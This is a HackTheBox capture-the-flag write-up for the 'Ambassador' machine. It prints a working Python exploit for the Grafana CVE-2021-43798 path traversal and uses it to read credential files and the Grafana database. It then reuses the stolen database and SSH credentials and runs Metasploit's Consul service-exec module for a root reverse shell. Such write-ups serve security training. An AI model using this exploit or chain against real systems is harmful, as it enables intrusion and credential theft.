HackTheBox - Ambassador

Configuration
If you’re using your own machine like me, you have to access HTB network via OpenVPN:
1
2
┌──(kali㉿workstation)-[~]
└─$ sudo openvpn lab_access_file.ovpn
You have to be accurate here, you must understand that your machine is becoming accessable for other users in the VPN network. So you have to protect yourself by setting up a strong password and turning off unused services on your machine. Make sure you have a strong system and others can’t harm you.
It is very useful to append /etc/hosts/ with ip address of the machine. It is useful to get subdomains and to not memorize the address every time.
1
2
┌──(kali㉿workstation)-[~]
└─$ echo "10.10.11.183\tambassador.htb" | sudo tee -a /etc/hosts
Reconnaissance
Port scan
As always, we start with port scanning. I’ve updated my nmap bash script with a new feature - nmap-bootstrap-xsl. It is a tool to visualize your nmap scans. You have to insert a --stylesheet argument in your scan to use it. Also, I’ve added a PN toggle to my script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ cat fnmap.sh
#!/bin/bash

if [[ $# != 1 ]]
then
    echo -e "\e[0;31m[!]\e[0m Not specified a host or incorrect use."
    exit 1
fi

echo "Treat all hosts as online -- skip host discovery (Y/N)?"
read answer
PN=""
if [ "$answer" != "${answer#[Yy]}" ] ; then
    PN="-Pn";
fi

ports=$(nmap -p- $PN --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
echo "Ports found:
$ports
"
filename="$1_scan"
sudo nmap -p$ports -T4 $PN -A -oA $filename --stylesheet https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/master/nmap-bootstrap.xsl $1
You can find the script in my GitHub repository. I’m going to update this repo by updating old scripts and addind new scripts in the future. Now, let’s do the scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
$ fnmap ambassador.htb
...
PORT      STATE  SERVICE VERSION
22/tcp    open   ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 29dd8ed7171e8e3090873cc651007c75 (RSA)
|   256 80a4c52e9ab1ecda276439a408973bef (ECDSA)
|_  256 f590ba7ded55cb7007f2bbc891931bf6 (ED25519)
80/tcp    open   http    Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Ambassador Development Server
|_http-generator: Hugo 0.94.2
|_http-server-header: Apache/2.4.41 (Ubuntu)
3000/tcp  open   ppp?
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 302 Found
|     Cache-Control: no-cache
|     Content-Type: text/html; charset=utf-8
|     Expires: -1
|     Location: /login
|     Pragma: no-cache
|     Set-Cookie: redirect_to=%2Fnice%2520ports%252C%2FTri%256Eity.txt%252ebak; Path=/; HttpOnly; SameSite=Lax
|     X-Content-Type-Options: nosniff
|     X-Frame-Options: deny
|     X-Xss-Protection: 1; mode=block
|     Date: Thu, 03 Nov 2022 11:42:04 GMT
|     Content-Length: 29
|     href="/login">Found</a>.
|   GenericLines, Help, Kerberos, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest:
|     HTTP/1.0 302 Found
|     Cache-Control: no-cache
|     Content-Type: text/html; charset=utf-8
|     Expires: -1
|     Location: /login
|     Pragma: no-cache
|     Set-Cookie: redirect_to=%2F; Path=/; HttpOnly; SameSite=Lax
|     X-Content-Type-Options: nosniff
|     X-Frame-Options: deny
|     X-Xss-Protection: 1; mode=block
|     Date: Thu, 03 Nov 2022 11:41:26 GMT
|     Content-Length: 29
|     href="/login">Found</a>.
|   HTTPOptions:
|     HTTP/1.0 302 Found
|     Cache-Control: no-cache
|     Expires: -1
|     Location: /login
|     Pragma: no-cache
|     Set-Cookie: redirect_to=%2F; Path=/; HttpOnly; SameSite=Lax
|     X-Content-Type-Options: nosniff
|     X-Frame-Options: deny
|     X-Xss-Protection: 1; mode=block
|     Date: Thu, 03 Nov 2022 11:41:33 GMT
|_    Content-Length: 0
3306/tcp  open   mysql   MySQL 8.0.30-0ubuntu0.20.04.2
| mysql-info:
|   Protocol: 10
|   Version: 8.0.30-0ubuntu0.20.04.2
|   Thread ID: 11
|   Capabilities flags: 65535
|   Some Capabilities: ConnectWithDatabase, FoundRows, Support41Auth, SupportsTransactions, Speaks41ProtocolOld, Speaks41ProtocolNew, SwitchToSSLAfterHandshake, DontAllowDatabaseTableColumn, IgnoreSpaceBeforeParenthesis, LongColumnFlag, IgnoreSigpipes, ODBCClient, LongPassword, InteractiveClient, SupportsLoadDataLocal, SupportsCompression, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
|   Status: Autocommit
|   Salt: \x1C0x%-\x1CW\x16?\x1F8:LwDF\x17D-\x07
|_  Auth Plugin Name: caching_sha2_password
...
Here we can see SSH server on port 22, the HTTP server on port 80, another HTTP web application on port 3000 and a MySQL database server on port 3306. Let’s start our exploring with standard web application on port 80.
Port 80 - Blog website
We can see a static blog website here. There is one thing useful for us, we can note about developer account name showed in blog post. It will help us later.
Port 3000 - Grafana web application
Here we can see a Grafana web application, but we don’t have the credentials, and standard admin/admin is not working.
user.txt
CVE-2021-43798
But if we click on Forgot password button, the page opened will show us a version of that application, which is 8.2.0.
This version is vulnerable to CVE-2021-43798. This vulnerability is a Path Traversial, which can be exploited by following the url /public/plugins/<PLUGIN_NAME>/<PATH> on the Grafana web application.
The vulnerability has a well-known exploit available on Exploit-DB. We can copy it in our working directory with searchsploit command. It is pre-installed in Kali Linux.
1
searchsploit -m 50581
This is a Python script and it has a random library imported for searching which plugin is available on the server. After first run I’ve realised that it runs random plugin every time and throws false-positive results on single file, like /etc/passwd. Also, that version could not download binary files, so I’ve decided to modify it to download raw files.
To do that, we have to modify plugin variable to any available plugin on the server, I’ve choosed mysql. Also, requests library provides a content attribute in every request, which contains raw data in bytes, we can write it to a file directly to make it possible to download binary files. I’ve removed the infinite loop and added a new parameter -F to select a file. My version of the exploit is below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
import requests
import argparse
import sys

def exploit(args):
    s = requests.Session()
    headers = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.' }
    plugin = "mysql"
    url = args.host + '/public/plugins/' + plugin + '/../../../../../../../../../../../../..' + args.file

    try:
        req = requests.Request(method='GET', url=url, headers=headers)
        prep = req.prepare()
        prep.url = url
        r = s.send(prep, verify=False, timeout=3)

        if 'Plugin file not found' in r.text:
            print('[-] File not found\n')
        else:
            file = args.file.split("/")[-1]
            if r.status_code == 200:
                with open(file, "wb") as f:
                    print(f"Writing to {file}")
                    f.write(r.content)
            else:
                print("Error")
                print(r.status_code)
                print(r.text)
    except requests.exceptions.ConnectTimeout:
        print('[-] Request timed out. Please check your host settings.\n')
        return
    except Exception:
        pass

def main():
    parser = argparse.ArgumentParser(description="Grafana V8.0.0-beta1 - 8.3.0 - Directory Traversal and Arbitrary File Read")
    parser.add_argument('-H',dest='host',required=True, help="Target host")
    parser.add_argument('-F', dest='file', required=True, help='File to read')
    args = parser.parse_args()

    try:
        exploit(args)
    except KeyboardInterrupt:
        return


if __name__ == '__main__':
    main()
    sys.exit(0)
Let’s test our exploit with standard /etc/passwd.
1
python 50581.py -H 'http://ambassador.htb:3000' -F '/etc/passwd'
And it is working, as we noted, the developer user account is avalable here.
Grafana config file
Our next step is to search something interesting available by low-privileged user running the web server. We can search for some configuration files, and the first thing we should get is a config file of the Grafana server. We can find its location in the documentation.
1
python 50581.py -H 'http://ambassador.htb:3000' -F '/etc/grafana/grafana.ini'
Our scope here is the database used by the application.
From config file we can note it is SQLite3 database. We have to search for its location and download it.
1
python 50581.py -H 'http://ambassador.htb:3000' -F '/var/lib/grafana/grafana.db'
SQLite3 database
The database file hasn’t a password, so we can access it directly. The tool here is sqlite3. We can list tables of the database with .tables command.
1
2
sqlite3 grafana.db
.tables
There are a lot of tables available. The interesting one is data_source. We have to dump all table entries and see what does it contain.
SELECT * FROM data_source;

There are credentials for the MySQL database.
MySQL database
We noted that MySQL database is available on port 3306. We can access it with mysql tool. In MySQL we can list databases with SHOW command.
1
2
mysql -h ambassador.htb --user grafana --password
SHOW databases;
The whackywidget is something new for us. We can access it with USE command and list its tables with SHOW command.
USE whackywidget;
SHOW tables;
There is a single users table. We can dump it with SELECT command.
SELECT * FROM users;
Here we can see credentials for developer user. The password is encoded with Base64, but it is not a problem for us, we just decode it with base64 tool.
1
echo '<Base64 encoded password>' | base64 -d
Now we can access the developer user through SSH.
1
2
ssh developer@ambassador.htb
cat user.txt
root.txt
Preparation
I like to use my aliases on Linux machines, like make the ls command show full information in directory, like hidden files without typing the parameters everytime.
1
alias ll='ls -lsaht'
Git repository
In developers home directory we can find a .gitconfig file, we can note that git is installed here. File contains the information about git repository available in /opt/ directory.
It is a Django web application, but the useful thing for us is in the repository commit history. We can search for them by git log command.
1
git log
We can read every commit with git show <commit> command.
1
git show 33a53ef9a207976d5ceceddc41a199558843bf3c

In the first commit we can find an interesting thing. The token for Consul tool.
Consul tool
Consul is a multi-networking tool which provides solutions for operating microservies and cloud infrastructure.
When we have a token for consul, it is possible to gain RCE on the target machine. It is possible because Consul services API provides endpoints for register new services. New services are able to execute commands on the target machine.
Let’s see which privileges does consul have. The ps command is useful here.
1
ps aux | grep consul

It is running by the root user, but there is another thing which we need to gain RCE on the machine. There must be ACL attribute enabled. We can check if the token is valid there and the configuration by consul info command.
1
consul info --token <consul token>

The token is valid, and the ACLs are enabled here, so now have all the things to get root on thd machine.
RCE in consul with Metasploit
The Metasplot framework has an exploit for this exploitation path. Consul is running on port 8500 by default, but it is only available from the target machine, so we have to set port tunneling. ssh tool contains port forwarding functions. We set tunnel from our port 4000 to targets localhost port 8500.
1
ssh -L 4000:localhost:8500 developer@ambassador.htb
Next, we have to run Metasploit, select the exploit and provide the options. The exploit is targetting port 4000 on our local machine, which is the tunnel to the target.
1
2
3
4
5
6
7
msfconsole -q
use multi/misc/consul_service_exec
set rport 4000
set rhosts 127.0.0.1
set acl_token <consul token>
set lhost tun0
exploit

And we got the meterpreter shell, jump in basic shell with shell command and get the flag!

Conclusion
The machine was not so hard like other machines to find the weaknesses and vulnerabilities. But there were a lot of different things to search and exploit. It was cool to learn some new technologies like Consul. Thanks for the author for nice machine.
Thank you for reading, I hope it was useful for you ❤️